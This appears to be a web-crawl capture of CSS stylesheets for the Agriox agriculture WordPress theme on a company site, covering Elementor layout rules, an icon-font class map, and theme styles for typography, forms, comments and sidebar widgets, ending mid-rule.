.elementor-element.elementor-element-2f787a5f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#FFFFFF;}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#DEDEDE;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}@media(min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%;}}@media(max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px;}.elementor-4719 .elementor-element.elementor-element-1ed92e86 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-7019af4c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1
body_size: 490
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?orkqwr');
  src:  url('fonts/icomoon.eot?orkqwr#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?orkqwr') format('truetype'),
    url('fonts/icomoon.woff?orkqwr') format('woff'),
    url('fonts/icomoon.svg?orkqwr#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}



.icon-right-quotation-mark:before {
  content: "\e900";
}
.icon-down-arrow:before {
  content: "\e901";
}
.icon-checked:before {
  content: "\e902";
}
.icon-pin:before {
  content: "\e903";
}
.icon-letter:before {
  content: "\e904";
}
.icon-plus:before {
  content: "\e905";
}
.icon-phone-call:before {
  content: "\e906";
}
.icon-envelope:before {
  content: "\e907";
}
.icon-clock:before {
  content: "\e908";
}
.icon-right-arrow .path1:before {
  content: "\e909";
  color: rgb(0, 150, 136);
}
.icon-right-arrow .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: rgb(0, 150, 136);
}
.icon-right-arrow .path3:before {
  content: "\e90b";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-right-arrow .path4:before {
  content: "\e90c";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-left:before {
  content: "\e90d";
}
.icon-right-arrow-angle:before {
  content: "\e90e";
}
.icon-user:before {
  content: "\e90f";
}
.icon-right:before {
  content: "\e910";
}
.icon-left-arrow:before {
  content: "\e911";
}
.icon-left-arrow-1 .path1:before {
  content: "\e912";
  color: rgb(0, 150, 136);
}
.icon-left-arrow-1 .path2:before {
  content: "\e913";
  margin-left: -1em;
  color: rgb(0, 150, 136);
}
.icon-left-arrow-1 .path3:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-left-arrow-1 .path4:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-phone-call-1:before {
  content: "\e916";
}
.icon-message:before {
  content: "\e917";
}
.icon-shopping-cart:before {
  content: "\e918";
}
.icon-confirmation:before {
  content: "\e919";
}
.icon-paper-plane:before {
  content: "\e91a";
}
.icon-chat:before {
  content: "\e91b";
}
.icon-message-1:before {
  content: "\e91c";
}
.icon-unlock:before {
  content: "\e91d";
}
.icon-play-button:before {
  content: "\e91e";
}
.icon-play-button-1:before {
  content: "\e91f";
}
.icon-add:before {
  content: "\e920";
}
.icon-substract:before {
  content: "\e921";
}
.icon-minus-horizontal-straight-line:before {
  content: "\e922";
}
.icon-right-arrow-1:before {
  content: "\e923";
}
.icon-envelope-1:before {
  content: "\e924";
}
.icon-search:before {
  content: "\e925";
}
.icon-contact:before {
  content: "\e926";
}
.icon-mail:before {
  content: "\e927";
}
.icon-email:before {
  content: "\e928";
}
.icon-clock-1:before {
  content: "\e929";
}
.icon-magnifying-glass:before {
  content: "\e92a";
}
.icon-phone-call-2:before {
  content: "\e92b";
}
.icon-right-arrow-2:before {
  content: "\e92c";
}
.icon-investment:before {
  content: "\e92d";
}
.icon-agriculture:before {
  content: "\e92e";
}
.icon-harvest:before {
  content: "\e92f";
}
.icon-growth:before {
  content: "\e930";
}
.icon-dairy-products:before {
  content: "\e931";
}
.icon-farm:before {
  content: "\e932";
}
.icon-information:before {
  content: "\e933";
}
.icon-farmer:before {
  content: "\e934";
}
.icon-setting:before {
  content: "\e935";
}
.icon-conveyor:before {
  content: "\e936";
}
.icon-error:before {
  content: "\e937";
}
.icon-minus:before {
  content: "\e938";
}
.icon-pdf:before {
  content: "\e939";
}
.icon-map:before {
  content: "\e93a";
}
.icon-email-1:before {
  content: "\e93b";
}


--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7
body_size: 44906
content:
@charset "UTF-8";

/*!
Theme Name: Agriox
Theme URI: http://underscores.me/
Author: LayerDrops
Author URI: https://themeforest.net/user/layerdrops
Description: Agriox is a Agriculture Farming WordPress Theme . The Theme is highly suitable for all the green initiatives of the farming communities websites and businesses.
Version: 1.2
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

agriox is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
# Templates
	- Common
	- Navigations One
	- Navigations Two
	- Animations
	- Zoom Fade Css
	- Mobile Nav
	- Search Popup
	- Banner One
	- Main Slider Two
	- Welcome One
	- Counter One
	- We Change
	- We Make
	- Services One
	- Portfolio One
	- Brand One
	- Testimonials Two
	- Two Boxes
	- Video One
	- Reasons One
	- Blog One
	- CTA One
	- Site Footer
	- Areas Of Practice
	- Build Business
	- Web Solutions
	- Team One
	- Watch Video
	- Core Features
	- Blog Two
	- Google Map
	- Get In Touch
	- CTA Two
	- Portfolio Two
	- Page Header
	- Service Details
	- Blog Sidebar
	- Sidebar
	- Blog Details
		- Comments
	- Portfolio Page
	- Portfolio Details
	- Similar Work
	- Portfolio Details Full
	- Reasons
	- Error Page
	- Contact Page
	- Contact Page Google Map
--------------------------------------------------------------*/
:root {
	--agriox-font: 'DM Sans', sans-serif;
	--agriox-font-2: 'Averia Sans Libre', cursive;
	--agriox-font-3: 'Shadows Into Light', cursive;
	--agriox-base: #f1cf69;
	--agriox-base-rgb: 241, 207, 105;
	--agriox-primary: #334b35;
	--agriox-primary-rgb: 51, 75, 53;
	--agriox-secondary: #6d8c54;
	--agriox-secondary-rgb: 109, 140, 84;
	--agriox-color-1: #687469;
	--agriox-color-1-rgb: 104, 116, 105;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--agriox-color-1, #687469);
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--agriox-color-1, #687469);
	cursor: help;
}

mark,
ins {
	background: #eceae0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

b,
strong {
	color: var(--agriox-primary, #334b35);
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #eceae0;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 .5em 3em;
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	max-width: 100%;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--agriox-primary, #f1cf69);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	line-height: 40px;
	color: var(--agriox-base, #ffffff);
	font-weight: 600;
	font-size: 18px;
	padding-top: 4px;
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--moniz-black, #1e1e22);
	text-transform: uppercase;
	font-weight: 600;
	transition: all 500ms ease;
}

/* Links
--------------------------------------------- */
a {
	color: var(--agriox-primary, #334b35);
}

a:hover,
a:focus,
a:active {
	color: var(--agriox-primary, #334b35);
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #eceae0 #eceae0 #eceae0;
	border-radius: 3px;
	background: #eceae0;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #eceae0 #eceae0 #eceae0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #eceae0 #eceae0 #eceae0;
}

.wp-block-button:not(.wp-block-button.align-left) {
	margin-bottom: 20px;
}

.news-details__left .wp-block-button a:hover {
	background-color: var(--agriox-primary, #334b35);
	border-color: var(--agriox-primary, #334b35);
	color: var(--agriox-base, #f1cf69);
}

.news-details__left .wp-block-button a {
	transition: all 500ms ease;
}

.news-details__left .wp-block-button a:hover {
	background-color: var(--agriox-secondary, #6d8c54);
	border-color: var(--agriox-secondary, #6d8c54);
	color: #fff;
}

.news-details__left .wp-block-button.is-style-squared a {
	border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--agriox-color-1, #687469);
	border: 1px solid #eceae0;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--agriox-color-1, #687469);
}

/* clears the ‘X’ from Internet Explorer */
input[type=search]::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/* clears the ‘X’ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

select {
	border: 1px solid #eceae0;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
	font-weight: 500;
}

.bypostauthor {
	display: block;
}

.comments-area {
	position: relative;
	margin-top: 45px;
}

.comments-area .comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area .comment-list ul.children {
	margin: 0;
	list-style: none;
	padding-left: 1em;
}

@media (min-width: 992px) {
	.comments-area .comment-list ul.children {
		padding-left: 3em;
	}
}

.comments-area .comment-box {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid;
}

.comments-area .comment {
	position: relative;
	min-height: 90px;
}

.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 90px;
	height: 90px;
	display: block;
	border-radius: 50%;
}

.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 25px;
	line-height: 24px;
}

.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	color: var(--agriox-primary, #334b35);
	text-transform: uppercase;
}

.comments-area .comment-box .info .date {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-box .text {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-weight: 300;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	margin-bottom: 30px;
}

.comments-area .comment-box .reply-btn {
	position: relative;
	display: block;
}

.comments-area .comment-box .theme-btn .btn-title {
	padding: 6px 30px 4px;
	line-height: 30px;
}

.comments-area .comment-body .says {
	display: none;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 120px;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eceae0;
}

@media (max-width: 991px) {
	.comments-area .comment-body {
		padding-left: 0;
	}
}

.comments-area .trackback .comment-body,
.comments-area .pingback .comment-body {
	padding-left: 0;
}

.comments-area .comment-body .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

@media (max-width: 991px) {
	.comments-area .comment-body .avatar {
		position: relative;
		margin-bottom: 40px;
	}
}

.comments-area .fn a,
.comments-area .fn {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 800;
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata {
	margin-bottom: 25px;
}

.comments-area .comment-body .comment-metadata a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-weight: 700;
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata a:hover {
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-body .comment-metadata .edit-link a::before {
	content: ".";
	margin-left: 8px;
	margin-right: 10px;
}

.comments-area .comment-content p {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-weight: 300;
	line-height: 1.5em;
	margin-bottom: 1em;
	font-size: 18px;
	line-height: 1.75em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	letter-spacing: 0;
	font-weight: 400;
}

.comments-area .comment-content table a {
	color: var(--agriox-primary, #334b35);
	text-decoration: none;
}

.comments-area .comment-content table a:hover {
	color: var(--agriox-primary, #334b35);
}

.comments-area .comment-content p:last-of-type {
	margin-bottom: 0;
}

.comments-area .reply a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 2px 20px 2px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	margin-top: 20px;
}

.comments-area .reply a::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.comments-area .reply a:hover:before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

@media (min-width: 992px) {
	.comments-area .reply a {
		margin-top: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
}

.comments-area .reply a:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.comments-area .blog-pagination a,
.comments-area .blog-pagination span {
	margin-bottom: 45px;
}

.comment-respond .blog-details__content-title {
	margin-bottom: 50px;
}

.reply-form .logged-in-as {
	display: flex;
	color: var(--agriox-primary, #334b35);
	margin-left: -10px;
	margin-bottom: 20px;
	margin-top: -15px;
}

.reply-form .logged-in-as a {
	text-decoration: none;
	margin-left: 10px;
	margin-right: 10px;
}

.comment-form__title small {
	font-size: 20px;
}

.comment-form__title small a {
	text-decoration: none;
	color: var(--agriox-primary, #334b35);
	text-decoration: underline;
}

.comment-form__title small a:hover {
	color: var(--agriox-primary, #334b35);
	opacity: 0.5;
}

.comment-list .comment-respond {
	margin-bottom: 30px;
}

.reply-form.row {
	--bs-gutter-x: 20px;
}

.comment-respond .comment-form__input-box input[type="text"],
.comment-respond .comment-form__input-box input[type="url"],
.comment-respond .comment-form__input-box input[type="email"] {
	margin-bottom: 20px;
}

.comment-respond .form-submit {
	margin-bottom: 0 !important;
}

.comment-list .comment-respond .form-submit {
	margin-bottom: 30px !important;
}

/* Widgets
--------------------------------------------- */
.widget:not(:last-child) {
	margin: 0 0 1.5em;
}

.sidebar__single:last-child {
	margin-bottom: 0;
}

.sidebar__single ul li {
	position: relative;
}

.sidebar__single ul li::after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 30px 30px;
	border-radius: 10px;
}

@media (min-width: 992px) {
	.sidebar__single {
		padding: 50px 50px;
	}
}

.sidebar__single .sidebar__title {
	margin-bottom: 25px;
	line-height: 1;
}

@media (min-width: 992px) {
	.sidebar__single .sidebar__title {
		margin-bottom: 35px;
	}
}

.sidebar__single ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sidebar__single ul li {
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	line-height: 1;
	position: relative;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.sidebar__single ul li {
		margin-bottom: 30px;
	}
}

.sidebar__single ul li::after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f105";
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar__single ul li:last-child {
	margin-bottom: 0;
}

.sidebar__single ul li a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar__single ul li a:hover {
	text-shadow: 0 0 1px currentColor;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single ul li ul {
	margin-top: 20px;
	padding-left: 0.5em;
}

@media (min-width: 992px) {
	.sidebar__single ul li ul {
		margin-top: 30px;
	}
}

.sidebar__single select {
	width: 100%;
	height: 60px;
	border: 1px solid #eceae0;
	outline: none;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	background-color: #fff;
	border-radius: 10px;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: 0.65em auto;
}

.sidebar__single .widget_calendar {
	padding-bottom: 30px;
}

.sidebar__single .calendar_wrap {
	margin-top: -5px;
}

.sidebar__single .calendar_wrap .wp-calendar-table {
	overflow: hidden;
	margin-bottom: 0;
}

.sidebar__single .calendar_wrap .wp-calendar-nav {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.sidebar__single .calendar_wrap .wp-calendar-nav [class*="wp-calendar-nav-"] {
	line-height: 1;
	color: var(--agriox-primary, #334b35);
	text-transform: uppercase;
	font-weight: 600;
}

.sidebar__single .calendar_wrap .wp-calendar-nav [class*="wp-calendar-nav-"] a {
	color: inherit;
	text-decoration: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--agriox-primary, #334b35);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	line-height: 40px;
	color: var(--agriox-base, #f1cf69);
	font-weight: 600;
	font-size: 18px;
	padding: 4px 0;
	border: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table tbody td {
	text-align: center;
	line-height: 40px;
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	padding: 0;
	border: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table tbody td a {
	color: var(--agriox-primary, #334b35);
	text-shadow: 0 0 1px currentColor;
	text-decoration: none;
}

.sidebar__single .calendar_wrap .wp-calendar-table caption {
	font-weight: 600;
	text-align: center;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1;
	margin-top: 10px;
}

.sidebar__single .searchform {
	position: relative;
	margin-top: -5px;
}

.sidebar__single .searchform input[type="search"] {
	width: 100%;
	height: 60px;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	border: 1px solid #eceae0;
	outline: none;
	padding-left: 30px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.sidebar__single .searchform ::placeholder {
	color: inherit;
	opacity: 1;
}

.sidebar__single .searchform button[type="submit"] {
	width: auto;
	height: auto;
	padding: 0;
	background-color: rgba(0, 0, 0, 0);
	color: var(--agriox-primary, #334b35);
	font-size: 16px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 30px;
	border: none;
	outline: none;
}

.sidebar__single.widget_recent_entries ul,
.sidebar__single.widget_recent_comments ul {
	margin-top: -5px;
}

.sidebar__single.widget_recent_entries ul li,
.sidebar__single.widget_recent_comments ul li {
	position: relative;
	display: block;
	padding-left: 65px;
	min-height: 45px;
	font-size: 16px;
	margin: 0;
	line-height: 26px;
	font-weight: 700;
}

.sidebar__single.widget_recent_entries ul li::before,
.sidebar__single.widget_recent_comments ul li::before {
	height: 45px;
	width: 45px;
	background-color: var(--agriox-primary, #334b35);
	border-radius: 50%;
	font-size: 15px;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	content: "\f086";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	transition: all 500ms ease;
}

.sidebar__single.widget_recent_entries ul li:hover::before,
.sidebar__single.widget_recent_comments ul li:hover::before {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__single.widget_recent_entries ul li::after,
.sidebar__single.widget_recent_comments ul li::after {
	display: none;
}

.sidebar__single.widget_recent_entries ul li+li,
.sidebar__single.widget_recent_comments ul li+li {
	margin-top: 23px;
}

.sidebar__single.widget_recent_entries ul li {
	display: flex;
	align-items: center;
}

.sidebar__single.widget_recent_entries ul li::before {
	content: "\f044";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
}

.sidebar__single.widget_rss ul {
	margin-top: -8px;
}

.sidebar__single.widget_rss ul li ::after,
.sidebar__single.widget_rss ul li::after {
	display: none;
}

.sidebar__single.widget_rss li .rsswidget {
	font-size: 18px;
	line-height: 26px;
	font-weight: 700;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single.widget_rss li .rsswidget:hover {
	color: var(--agriox-primary, #334b35);
}

.sidebar__single.widget_rss li .rss-date {
	display: flex;
	align-items: center;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 700;
	margin-top: 12px;
	margin-bottom: 10px;
}

.sidebar__single.widget_rss li .rss-date::before {
	content: "\f017";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 14px;
	color: var(--agriox-primary, #334b35);
	margin-right: 10px;
}

.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 32px;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 10px;
}

.sidebar__single.widget_rss li cite {
	font-size: 14px;
	color: var(--agriox-primary, #334b35);
}

.sidebar__single p {
	font-size: 16px;
	line-height: 2em;
	color: var(--agriox-color-1, #687469);
	margin-bottom: 15px;
}

.sidebar__single .textwidget {
	margin-top: -10px;
}

.sidebar__single .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-top: -10px;
}

.sidebar__single .wp-block-tag-cloud a,
.sidebar__single .tagcloud a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px !important;
	line-height: 22px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	border-radius: 10px;
	background: #ffffff;
	padding: 8px 15px 8px;
	letter-spacing: 0.1em;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-top: 8px;
}

.sidebar__single .wp-block-tag-cloud a+a,
.sidebar__single .tagcloud a+a {
	margin-left: 5px;
}

.sidebar__single .wp-block-tag-cloud a:hover,
.sidebar__single .tagcloud a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li::after {
	display: none;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li {
	display: flex;
	flex-direction: column-reverse;
	padding-left: 80px;
	position: relative;
	margin-bottom: 0;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li+li {
	margin-top: 25px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li img {
	position: absolute;
	top: -3px;
	left: 0;
	width: 60px;
	height: auto;
	border-radius: 10px;
}

.sidebar__single.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date::before {
	content: "\f017";
